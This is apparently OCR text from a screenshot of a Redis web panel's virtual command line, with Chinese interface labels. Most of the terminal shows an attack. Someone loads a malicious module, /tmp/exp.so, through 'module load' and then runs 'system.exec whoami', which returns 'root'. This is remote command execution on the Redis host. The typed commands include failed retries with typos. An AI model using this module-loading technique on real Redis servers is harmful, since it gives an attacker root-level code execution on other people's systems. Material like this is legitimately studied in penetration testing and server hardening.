 redis://127.0.0.1:6379
db0(0)
新增Key
db2(0)
刷新
执行指令
db4(0)
db5(0)
db6(0)
db7(0)
db8(0)
No.
Redis 虚拟命令行 - DB[0]
使用帮助:
1)快速按两下[Tab]键自动补全指令;
2)暂不支持在终端下切换db;
3)执行命令后可能无法正常返回数据,多尝试几次;
127.0.0.1:6379(0)> module load /rmp/exp.so
127.0.0.1:6379(0)> eystem.exec 'whoami'
127.0.0.1:6379(0)> system.exec 'whoami'
127.0.0.1:6379(0)> module load /tmp/exp.so"
127.0.0.1:6379(0)> module load /tmp/exp.so
OK
127.0.0.1:6379(0)> system.exec 'whoami'
root
127.0.0.1:6379(0)>